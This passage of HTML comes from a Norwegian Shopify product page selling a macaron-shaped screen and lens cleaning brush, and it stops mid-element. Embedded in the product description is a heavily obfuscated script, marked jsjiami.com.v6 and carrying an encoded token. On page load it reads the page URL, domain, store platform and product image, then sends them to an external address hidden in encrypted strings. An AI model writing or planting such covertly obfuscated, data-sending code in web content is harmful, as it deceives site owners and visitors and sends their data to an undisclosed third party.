<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:46844155298109,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46844155330877,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46844155363645,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8724498481469" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46844155298109"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!<br><br>❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!<br><br>❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!</p>
</div>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Hovedtrekkene</strong><br>Effektiv rengjøring<br><br>Mobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Liten og bærbar<br><br>Denne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Gjentatt bruk<br data-mce-fragment="1"><br data-mce-fragment="1">Den er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.<br><img src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Multifunksjoner<br><br>Det er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0227/0209/6456/files/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>Spesifikasjoner</strong><br>Materiale: PP+silikon<br><br>Farge: Rosa, Blå, Grønn, Khaki<br><br>Vekt: 10g<br><br>Størrelse: 35x16mm<br><br>Pakken inkluderer: 1x rengjøringsbørste<br><br>Merk<br>På grunn av manuelle målinger, vennligst aksepter små måleavvik.<br><br>På grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.</p>
<p><script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script></p>
              </div><a href="/products/screen-cleaning-cleaner" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46844155298109" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea_small.jpg?v=1695287121" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Skjermrengjøringsbørste Brillerens</div>
        <div>
          
          <span class="pfac_price" content="179.0">179,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Et sett med 4 farger (rosa + blå + grønn + kaki)" selected="selected">Et sett med 4 farger (rosa + blå + grønn + kaki)</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Kjøp 1 sett" selected="selected">Kjøp 1 sett</option>
              
                <option value="Kjøp 2 sett">Kjøp 2 sett</option>
              
                <option value="Kjøp 3 Få 1 gratis (4 sett)">Kjøp 3 Få 1 gratis (4 sett)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
